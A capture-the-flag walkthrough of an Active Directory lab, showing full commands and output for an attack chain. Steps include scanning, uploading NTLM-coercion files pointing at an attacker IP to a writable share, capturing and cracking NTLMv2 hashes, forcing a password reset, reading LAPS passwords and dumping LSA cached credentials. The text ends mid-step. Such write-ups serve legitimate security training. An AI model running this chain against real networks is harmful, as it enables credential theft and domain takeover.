Lumon Industries Walkthrough

Lab Info
Section titled “Lab Info”Lab Name: Lumon Industries
Difficulty: Medium
Author: NoxLumens
Hack Smarter Lab Link: Lumon Industries
Objective and Scope
Section titled “Objective and Scope”Lumon Industries will soon be integrating a high-value employee into the organization. In accordance with internal security protocols, a comprehensive penetration test and internal access verification must be conducted prior to full onboarding.
For the purposes of this evaluation, you will be provided the assigned credentials and access permissions corresponding to the subject employee. Your objective is to assess the scope and boundaries of these permissions, ensuring compliance with all Lumon security standards and operational safeguards.
Starting Credentials:
hellyr:H3lenaR!20251. Initial Access & Enumeration
Section titled “1. Initial Access & Enumeration”1.1 Network Discovery Using RustScan - DC01 (10.1.84.154)
Section titled “1.1 Network Discovery Using RustScan - DC01 (10.1.84.154)”Let’s begin our assessment by scanning for open ports and services on both IPs we received, and based on the results, map out our attack paths.
IP: 10.1.84.154
> rustscan -a 10.1.84.154 -b 500 -- -sC -sV -T4 -Pn -oN lumon_dc01.txtOpen 10.1.84.154:88Open 10.1.84.154:135Open 10.1.84.154:139Open 10.1.84.154:389Open 10.1.84.154:445Open 10.1.84.154:464Open 10.1.84.154:53Open 10.1.84.154:593Open 10.1.84.154:636Open 10.1.84.154:3269Open 10.1.84.154:3268Open 10.1.84.154:3389Open 10.1.84.154:5985Open 10.1.84.154:9389Open 10.1.84.154:49664Open 10.1.84.154:49668Open 10.1.84.154:49666Open 10.1.84.154:49673Open 10.1.84.154:49670Open 10.1.84.154:49671Open 10.1.84.154:49713Open 10.1.84.154:49710Open 10.1.84.154:49694Open 10.1.84.154:49732
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack ttl 126 Simple DNS Plus88/tcp open kerberos-sec syn-ack ttl 126 Microsoft Windows Kerberos (server time: 2026-02-18 08:21:33Z)135/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC139/tcp open netbios-ssn syn-ack ttl 126 Microsoft Windows netbios-ssn389/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: lumons.hacksmarter, Site: Default-First-Site-Name)445/tcp open microsoft-ds? syn-ack ttl 126464/tcp open kpasswd5? syn-ack ttl 126593/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: lumons.hacksmarter, Site: Default-First-Site-Name)3268/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: lumons.hacksmarter, Site: Default-First-Site-Name)3269/tcp open ssl/ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: lumons.hacksmarter, Site: Default-First-Site-Name)3389/tcp open ms-wbt-server syn-ack ttl 126| rdp-ntlm-info:| Target_Name: LUMONS| NetBIOS_Domain_Name: LUMONS| NetBIOS_Computer_Name: DC01| DNS_Domain_Name: lumons.hacksmarter| DNS_Computer_Name: DC01.lumons.hacksmarter| Product_Version: 10.0.26100|_ System_Time: 2026-02-18T08:22:26+00:005985/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-title: Not Found|_http-server-header: Microsoft-HTTPAPI/2.09389/tcp open mc-nmf syn-ack ttl 126 .NET Message Framing49664/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49666/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49668/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49670/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.049671/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49673/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49694/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49710/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49713/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49732/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPCHost script results:| smb2-time:| date: 2026-02-18T08:22:29|_ start_date: N/A|_clock-skew: mean: 0s, deviation: 0s, median: 0s| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 12712/tcp): CLEAN (Timeout)| Check 2 (port 7350/tcp): CLEAN (Timeout)| Check 3 (port 28484/udp): CLEAN (Timeout)| Check 4 (port 54377/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked| smb2-security-mode:| 3.1.1:|_ Message signing enabled and required- Several AD-related ports are open including LDAP, SMB, RDP, and Kerberos. We also obtained the domain name (
lumons.hacksmarter) and DC hostname (DC01.lumons.hacksmarter), which we can add to/etc/hostsfor proper DNS resolution during Kerberos-based enumeration and attacks.
1.2 Network Discovery Using RustScan - Intranet (10.1.12.163)
Section titled “1.2 Network Discovery Using RustScan - Intranet (10.1.12.163)”IP: 10.1.12.163
> rustscan -a 10.1.12.163 -b 500 -- -sC -sV -T4 -Pn -oN lumon_intra.txtOpen 10.1.12.163:80Open 10.1.12.163:139Open 10.1.12.163:135Open 10.1.12.163:445Open 10.1.12.163:443Open 10.1.12.163:3389Open 10.1.12.163:5985Open 10.1.12.163:49667Open 10.1.12.163:49669
PORT STATE SERVICE REASON VERSION80/tcp open http syn-ack ttl 126 Microsoft IIS httpd 10.0|_http-title: Did not follow redirect to https://intranet.lumons.hacksmarter/| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: Microsoft-IIS/10.0135/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC139/tcp open netbios-ssn syn-ack ttl 126 Microsoft Windows netbios-ssn443/tcp open ssl/https? syn-ack ttl 126| tls-alpn:| h2|_ http/1.1|_ssl-date: TLS randomness does not represent time| ssl-cert: Subject: commonName=intranet.lumons.hacksmarter| Subject Alternative Name: DNS:intranet.lumons.hacksmarter| Issuer: commonName=intranet.lumons.hacksmarter445/tcp open microsoft-ds? syn-ack ttl 1263389/tcp open ms-wbt-server syn-ack ttl 126| rdp-ntlm-info:| Target_Name: LUMONS| NetBIOS_Domain_Name: LUMONS| NetBIOS_Computer_Name: INTRANET| DNS_Domain_Name: lumons.hacksmarter| DNS_Computer_Name: Intranet.lumons.hacksmarter| DNS_Tree_Name: lumons.hacksmarter| Product_Version: 10.0.26100|_ System_Time: 2026-02-18T08:23:03+00:005985/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49667/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49669/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
Host script results:| smb2-time:| date: 2026-02-18T08:23:03|_ start_date: N/A| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 60740/tcp): CLEAN (Timeout)| Check 2 (port 18001/tcp): CLEAN (Timeout)| Check 3 (port 26413/udp): CLEAN (Timeout)| Check 4 (port 53289/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked| smb2-security-mode:| 3.1.1:|_ Message signing enabled but not required|_clock-skew: mean: 0s, deviation: 0s, median: -1s- Port 80 is open and redirects to
https://intranet.lumons.hacksmarter/. Since we already have credentials, we can access the web server and look for a login page or any sensitive information. Let’s add the intranet domain name to/etc/hostsas well.
1.3 HTTP Enumeration (10.1.12.163)
Section titled “1.3 HTTP Enumeration (10.1.12.163)”Let’s access the HTTP server and look for a login page or any sensitive information that could help us.

Test Credentials:
- The credentials worked and we were able to log in as
hellyr, but there was no interesting information on the portal.

1.4 Directory Fuzzing
Section titled “1.4 Directory Fuzzing”Let’s use Gobuster to perform directory fuzzing and find any sensitive endpoints.
> gobuster dir -u https://intranet.lumons.hacksmarter/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -k -t 100login (Status: 200) [Size: 4298]home (Status: 302) [Size: 199] [--> /login]admin (Status: 403) [Size: 213]logout (Status: 302) [Size: 199] [--> /login]terminal (Status: 403) [Size: 213]Progress: 87662 / 87662 (100.00%)- No useful endpoints discovered. The
/adminand/terminalpaths return 403 Forbidden. Let’s shift our focus and test the credentials against SMB.
1.5 SMB Enumeration as hellyr
Section titled “1.5 SMB Enumeration as hellyr”Let’s test the user credentials against SMB and enumerate available shares on the Intranet server.
> nxc smb intranet.lumons.hacksmarter -u hellyr -p 'H3lenaR!2025'SMB 10.1.84.154 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:lumons.hacksmarter) (signing:True) (SMBv1:None) (Null Auth:True)SMB 10.1.84.154 445 DC01 [+] lumons.hacksmarter\hellyr:H3lenaR!2025> nxc smb intranet.lumons.hacksmarter -u hellyr -p 'H3lenaR!2025' --sharesSMB 10.1.12.163 445 INTRANET [*] Windows 11 / Server 2025 Build 26100 x64 (name:INTRANET) (domain:lumons.hacksmarter) (signing:False) (SMBv1:None)SMB 10.1.12.163 445 INTRANET [+] lumons.hacksmarter\hellyr:H3lenaR!2025SMB 10.1.12.163 445 INTRANET [*] Enumerated sharesSMB 10.1.12.163 445 INTRANET Share Permissions RemarkSMB 10.1.12.163 445 INTRANET ----- ----------- ------SMB 10.1.12.163 445 INTRANET ADMIN$ Remote AdminSMB 10.1.12.163 445 INTRANET C$ Default shareSMB 10.1.12.163 445 INTRANET IPC$ READ Remote IPCSMB 10.1.12.163 445 INTRANET MDRepo READ,WRITE- We have READ/WRITE access to the
MDReposhare. Since we have write access, we can perform an NTLM coercion attack by uploading malicious files to the share.
2. NTLM Coercion & Credential Access
Section titled “2. NTLM Coercion & Credential Access”2.1 NTLM Coercion via ntlm_theft
Section titled “2.1 NTLM Coercion via ntlm_theft”Since we have write access to the MDRepo share, we can perform an NTLM coercion attack. If a user opens or browses one of the files uploaded by us, it will relay the NTLMv2 credentials of that user to our Responder server.
We can use ntlm_theft to generate the malicious payloads.
> python3 ntlm_theft.py -g modern -s 10.200.33.141 -f payrollSkipping SCF as it does not work on modern WindowsCreated: payroll/payroll-(url).url (BROWSE TO FOLDER)Created: payroll/payroll-(icon).url (BROWSE TO FOLDER)Created: payroll/payroll.lnk (BROWSE TO FOLDER)Created: payroll/payroll.rtf (OPEN)Created: payroll/payroll-(stylesheet).xml (OPEN)Created: payroll/payroll-(fulldocx).xml (OPEN)Created: payroll/payroll.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)Created: payroll/payroll-(handler).htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)Created: payroll/payroll-(includepicture).docx (OPEN)Created: payroll/payroll-(remotetemplate).docx (OPEN)Created: payroll/payroll-(frameset).docx (OPEN)Created: payroll/payroll-(externalcell).xlsx (OPEN)Created: payroll/payroll.wax (OPEN)Created: payroll/payroll.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)Created: payroll/payroll.asx (OPEN)Created: payroll/payroll.jnlp (OPEN)Created: payroll/payroll.application (DOWNLOAD AND OPEN)Created: payroll/payroll.pdf (OPEN AND ALLOW)Skipping zoom as it does not work on the latest versionsCreated: payroll/payroll.library-ms (BROWSE TO FOLDER)Skipping Autorun.inf as it does not work on modern WindowsSkipping desktop.ini as it does not work on modern WindowsCreated: payroll/payroll.theme (THEME TO INSTALLGeneration Complete.Uploading the malicious payloads to the writable share:
> smbclient //intranet.lumons.hacksmarter/MDRepo -U 'LUMONS.HACKSMARTER\HELLYR%H3lenaR!2025' -c "prompt off; mput payroll*"putting file payroll.pdf as \payroll.pdf (0.8 kB/s) (average 0.8 kB/s)putting file payroll-(fulldocx).xml as \payroll-(fulldocx).xml (47.0 kB/s) (average 28.5 kB/s)putting file payroll.lnk as \payroll.lnk (2.2 kB/s) (average 21.4 kB/s)putting file payroll.rtf as \payroll.rtf (0.1 kB/s) (average 17.0 kB/s)putting file payroll-(externalcell).xlsx as \payroll-(externalcell).xlsx (6.3 kB/s) (average 15.1 kB/s)putting file payroll.wax as \payroll.wax (0.1 kB/s) (average 13.0 kB/s)putting file payroll.asx as \payroll.asx (0.2 kB/s) (average 11.3 kB/s)putting file payroll.application as \payroll.application (1.8 kB/s) (average 10.2 kB/s)putting file payroll.htm as \payroll.htm (0.1 kB/s) (average 9.2 kB/s)putting file payroll.jnlp as \payroll.jnlp (0.2 kB/s) (average 8.4 kB/s)putting file payroll-(stylesheet).xml as \payroll-(stylesheet).xml (0.2 kB/s) (average 7.7 kB/s)putting file payroll-(handler).htm as \payroll-(handler).htm (0.1 kB/s) (average 7.1 kB/s)putting file payroll-(remotetemplate).docx as \payroll-(remotetemplate).docx (28.4 kB/s) (average 8.6 kB/s)putting file payroll-(url).url as \payroll-(url).url (0.1 kB/s) (average 8.0 kB/s)putting file payroll.m3u as \payroll.m3u (0.1 kB/s) (average 7.5 kB/s)putting file payroll.library-ms as \payroll.library-ms (1.3 kB/s) (average 7.2 kB/s)putting file payroll-(includepicture).docx as \payroll-(includepicture).docx (11.2 kB/s) (average 7.4 kB/s)putting file payroll.theme as \payroll.theme (1.9 kB/s) (average 7.1 kB/s)putting file payroll-(frameset).docx as \payroll-(frameset).docx (11.1 kB/s) (average 7.3 kB/s)putting file payroll-(icon).url as \payroll-(icon).url (0.1 kB/s) (average 7.0 kB/s)2.2 Capturing the NTLMv2 Hash
Section titled “2.2 Capturing the NTLMv2 Hash”With the payloads uploaded, we start Responder on our attack machine to listen for incoming NTLM authentication attempts.
> sudo responder -I tun0 __ .----.-----.-----.-----.-----.-----.--| |.-----.----. | _| -__|__ --| _ | _ | | _ || -__| _| |__| |_____|_____| __|_____|__|__|_____||_____|__|[SMB] NTLMv2-SSP Client : 10.1.12.163[SMB] NTLMv2-SSP Username : LUMONS\harmonyc[SMB] NTLMv2-SSP Hash : harmonyc::LUMONS:6311b26f7a5472f7:F9B56A81F9024AD8CA5D654FC7B4555F:0101000000000000007F5423E4A0DC01C2B729E8D2C07CB100000000020008004300320058004E0001001E00570049004E002D004800430033005400480049003800550051004300380004003400570049004E002D00480043003300540048004900380055005100430038002E004300320058004E002E004C004F00430041004C00030014004300320058004E002E004C004F00430041004C00050014004300320058004E002E004C004F00430041004C0007000800007F5423E4A0DC01060004000200000008003000300000000000000000000000003000009B7AF3A84FB19CE38FB182A93738A9629BE42CD8DE4A56CF72EC57EBDD3C605D0A001000000000000000000000000000000000000900240063006900660073002F00310030002E003200300030002E00330033002E003100340031000000000000000000- Successfully captured an NTLMv2 hash for the user
harmonyc. Let’s crack it.
2.3 Cracking the NTLMv2 Hash
Section titled “2.3 Cracking the NTLMv2 Hash”Since we are dealing with an NTLMv2 hash, we can use Hashcat with -m 5600 mode to crack it.
> hashcat -m 5600 lumon_hash.txt ./rockyou.txt
HARMONYC::LUMONS:6311b26f7a5472f7:f9b56a81f9024ad8ca5d654fc7b4555f:0101000000000000007f5423e4a0dc01c2b729e8d2c07cb100000000020008004300320058004e0001001e00570049004e002d004800430033005400480049003800550051004300380004003400570049004e002d00480043003300540048004900380055005100430038002e004300320058004e002e004c004f00430041004c00030014004300320058004e002e004c004f00430041004c00050014004300320058004e002e004c004f00430041004c0007000800007f5423e4a0dc01060004000200000008003000300000000000000000000000003000009b7af3a84fb19ce38fb182a93738a9629be42cd8de4a56cf72ec57ebdd3c605d0a001000000000000000000000000000000000000900240063006900660073002f00310030002e003200300030002e00330033002e003100340031000000000000000000:[REDACTED]- Successfully cracked the hash.
2.4 Credential Verification
Section titled “2.4 Credential Verification”> nxc smb intranet.lumons.hacksmarter -u harmonyc -p [REDACTED]SMB 10.1.12.163 445 INTRANET [*] Windows 11 / Server 2025 Build 26100 x64 (name:INTRANET) (domain:lumons.hacksmarter) (signing:False) (SMBv1:None)SMB 10.1.12.163 445 INTRANET [+] lumons.hacksmarter\harmonyc:[REDACTED]- Credentials are working. Let’s use BloodHound to dump domain object data and analyze it for further attack paths.
3. BloodHound Analysis
Section titled “3. BloodHound Analysis”3.1 Domain Data Collection
Section titled “3.1 Domain Data Collection”With valid credentials, we can collect Active Directory data using nxc and ingest it into BloodHound for visualization and attack path analysis.
> nxc ldap lumons.hacksmarter -u hellyr -p 'H3lenaR!2025' --bloodhound --collection all --dns-server 10.1.84.154LDAP 10.1.84.154 389 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:lumons.hacksmarter) (signing:Enforced) (channel binding:When Supported)LDAP 10.1.84.154 389 DC01 [+] lumons.hacksmarter\hellyr:H3lenaR!2025LDAP 10.1.84.154 389 DC01 Resolved collection methods: trusts, objectprops, localadmin, dcom, session, rdp, psremote, group, container, aclLDAP 10.1.84.154 389 DC01 Done in 0M 57SLDAP 10.1.84.154 389 DC01 Compressing output into /home/igris/.nxc/logs/DC01_10.1.84.154_2026-02-18_150059_bloodhound.zip3.2 Attack Path Analysis

Section titled “3.2 Attack Path Analysis”After importing the data into BloodHound, we can analyze the attack paths to identify privilege escalation opportunities.
- BloodHound reveals that
hellyeis a Domain Administrator. Additionally, BloodHound identifies thatIntranetSvchas ForceChangePassword rights overmarks, who in turn has LAPS Admin privileges. LAPS (Local Administrator Password Solution) is used in organizations to create unique passwords for each computer account, maintained and rotated from a centralized location. If we can compromiseIntranetSvc, we can force-change the password formarks, abuse LAPS to read the local admin password, dump cached credentials from the Intranet server, and ultimately pivot tohellyefor full domain compromise.
4. Lateral Movement & Pivoting
Section titled “4. Lateral Movement & Pivoting”4.1 Accessing the Web Server as harmonyc
Section titled “4.1 Accessing the Web Server as harmonyc”With harmonyc credentials, we can access the Intranet web application and look for additional functionality or sensitive information.

- The application exposes a “Browse File Share” feature that allows users to provide a UNC path (e.g.,
\\10.200.33.141\share). When the target system attempts to access this SMB resource, it automatically initiates NTLM authentication. This is a perfect opportunity for LLMNR/NBT-NS poisoning.
4.2 LLMNR/NBT-NS Poisoning via Browse File Share
Section titled “4.2 LLMNR/NBT-NS Poisoning via Browse File Share”By running Responder on the attacker machine within the same network segment, it is possible to intercept and capture NTLMv2 challenge-response hashes when the server attempts to access our attacker-controlled SMB path.
Attack Flow:
- Attacker starts Responder to listen for SMB/LLMNR/NBT-NS traffic.
- Victim system attempts to access the attacker-controlled SMB path via the Browse File Share feature.
- Windows automatically sends NTLM authentication.
- Responder captures the NTLMv2 hash.
4.3 Capturing and Cracking IntranetSvc NTLMv2 Hash
Section titled “4.3 Capturing and Cracking IntranetSvc NTLMv2 Hash”After submitting the UNC path through the Browse File Share feature, Responder captures an NTLMv2 hash for the IntranetSvc service account.
IntranetSvc::LUMONS:afebc713091889c4:31721770CA89D08670AC31362C483E50:010100000000000000D056E3A7A1DC01C170FDA081ECEE5000000000020008005200420030004E0001001E00570049004E002D00420052003300350056005400580048004A003100320004003400570049004E002D00420052003300350056005400580048004A00310032002E005200420030004E002E004C004F00430041004C00030014005200420030004E002E004C004F00430041004C00050014005200420030004E002E004C004F00430041004C000700080000D056E3A7A1DC0106000400020000000800300030000000000000000100000000200000BD63F60D2D9B1A7D414DB1FD81C657841E742325B4F6912A71F153242743B6710A001000000000000000000000000000000000000900240063006900660073002F00310030002E003200300030002E00330033002E003100340031000000000000000000- The NTLMv2 hash was successfully cracked, recovering the password:
[REDACTED].

4.4 ForceChangePassword Abuse → marks
Section titled “4.4 ForceChangePassword Abuse → marks”From the BloodHound analysis, IntranetSvc has ForceChangePassword rights over marks. We can abuse this to reset the password and take control of the account.
> bloodyad --host 10.1.84.154 -d lumons.hacksmarter -u IntranetSvc -p [REDACTED] set password 'marks' '[REDACTED]'[+] Password changed successfully!Verify Access:
> nxc smb lumons.hacksmarter -u marks -p [REDACTED]SMB 10.1.84.154 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:lumons.hacksmarter) (signing:True) (SMBv1:None) (Null Auth:True)SMB 10.1.84.154 445 DC01 [+] lumons.hacksmarter\marks:[REDACTED]- The credentials are working. Since
markshas LAPS Admin privileges, we can now read the local administrator password for the Intranet server.
4.5 LAPS Admin Abuse
Section titled “4.5 LAPS Admin Abuse”Since marks is a LAPS Admin, we can use nxc with the --laps flag to retrieve the local administrator password for the Intranet server.
> nxc smb intranet.lumons.hacksmarter -u marks -p [REDACTED] --lapsSMB 10.1.12.163 445 INTRANET [*] Windows 11 / Server 2025 Build 26100 x64 (name:INTRANET) (domain:lumons.hacksmarter) (signing:False) (SMBv1:None)SMB 10.1.12.163 445 INTRANET [+] INTRANET\localadmin:[REDACTED]- Successfully retrieved the LAPS-managed local administrator password for the Intranet server.
5. Privilege Escalation
Section titled “5. Privilege Escalation”5.1 Local Admin Access and LSA Secrets Dump
Section titled “5.1 Local Admin Access and LSA Secrets Dump”Due to UAC filtering, the local admin credentials could not be used for remote elevated access via WinRM/SMB. However, RDP access was available.
With elevated access through marks on the Intranet server, we can dump LSA secrets to extract cached domain credentials.
> nxc smb intranet.lumons.hacksmarter -u marks -p [REDACTED]SMB 10.1.12.163 445 INTRANET [*] Windows 11 / Server 2025 Build 26100 x64 (name:INTRANET) (domain:lumons.hacksmarter) (signing:False) (SMBv1:None)SMB 10.1.12.163 445 INTRANET [+] lumons.hacksmarter\marks:[REDACTED] (Pwn3d!)> nxc winrm intranet.lumons.hacksmarter -u marks -p [REDACTED] --lsaWINRM 10.1.12.163 5985 INTRANET [*] Windows 11 / Server 2025 Build 26100 (name:INTRANET) (domain:lumons.hacksmarter)WINRM 10.1.12.163 5985 INTRANET [+] lumons.hacksmarter\marks:[REDACTED] (Pwn3d!)WINRM 10.1.12.163 5985 INTRANET [*] Dumping LSA secretsWINRM 10.1.12.163 5985 INTRANET LUMONS.HACKSMARTER/IntranetSvc:$DCC2$10240#IntranetSvc#0604e068de4e681075537483c2686664: (2026-02-19 08:29:32+00:00)WINRM 10.1.12.163 5985 INTRANET LUMONS.HACKSMARTER/hellye:$DCC2$10240#hellye#62da21b55a047cda1bf1bebb132e48c9: (2025-11-07 01:31:10+00:00)WINRM 10.1.12.163 5985 INTRANET LUMONS.HACKSMARTER/harmonyc:$DCC2$10240#harmonyc#13e0bc086ece101dbfe8ddace8d790f1: (2026-02-02 21:18:05+00:00)WINRM 10.1.12.163 5985 INTRANET LUMONS.HACKSMARTER/MarkS:$DCC2$10240#MarkS#8a4d0def1768736c229a667312cb8565: (2025-10-10 00:54:05+00:00)WINRM 10.1.12.163 5985 INTRANET $MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:c62049ec07139ccacc8797f9aa579bb1WINRM 10.1.12.163 5985 INTRANET (Unknown User):[REDACTED]- The LSA dump revealed several Domain Cached Credentials (DCC2) hashes, including one for the user
hellye. Let’s attempt to crack it.
5.2 Cracking DCC2 Hash (hellye)
Section titled “5.2 Cracking DCC2 Hash (hellye)”Since we are dealing with Domain Cached Credentials 2 (DCC2), we can use Hashcat with -m 2100 mode to crack the hash.
